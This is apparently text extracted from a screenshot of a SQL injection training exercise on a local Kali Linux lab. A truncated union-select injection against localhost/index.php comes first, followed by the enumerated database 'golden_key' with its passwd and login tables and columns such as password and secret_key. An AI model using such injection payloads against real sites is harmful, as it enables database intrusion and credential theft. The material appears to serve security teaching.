 localhost/index.php?id=-1' union select ((select (@
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
ID: golden_key -> passwd
-> id
golden_key -> passwd
-> email
golden_key -> passwd
-> password
golden_key -> passwd
-> secret_key
golden_key -> login
-> id
golden_key -> login
-> nickname
golden_key -> login
-> login
golden_key -> login
-> statement
codeby school